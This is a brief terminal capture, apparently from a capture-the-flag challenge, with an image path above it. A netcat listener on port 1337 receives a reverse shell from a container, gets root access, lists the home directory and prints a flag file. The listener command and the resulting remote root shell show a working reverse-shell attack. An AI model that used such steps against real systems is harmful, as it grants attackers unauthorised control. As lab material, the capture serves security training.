 root@4145527-kl89469:~# nc -nvlp 1337
listening on [any] 1337 ...
connect to [147.45.143.202] from (UNKNOWN) [62.173.138.124] 61916
bash: cannot set terminal process group (67): Inappropriate ioctl for devic
bash: no job control in this shell
root@cronroot-rewapt-856b68595f-zthrp:~# ls -la
ls -la
total 40
drwx------ 1 root root 4096 Feb 22 11:00 .
drwxr-xr-x 1 root root 4096 Feb 22 11:00 ..
-rw------- 1 root root   74 May  6  2024 .bash_history
-rw-r--r-- 1 root root  589 Jan 21  2019 .bashrc
-rw-r--r-- 1 root root   42 Feb 22 11:00 .fl4g
drwxr-xr-x 2 root root 4096 Jan 21  2019 .nano
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-r--r-- 1 root root    0 Jan 21  2019 .selected_editor
-rwx------ 1 root root   71 Jan 21  2019 rmLogs.sh
-rwxr-xr-x 1 root root   68 May 14  2019 test.sh
root@cronroot-rewapt-856b68595f-zthrp:~# cat .fl4g
cat .fl4g
cdb{d9ad1967-0118-4606-b67b-adb225fae077}
root@cronroot-rewapt-856b68595f-zthrp:~#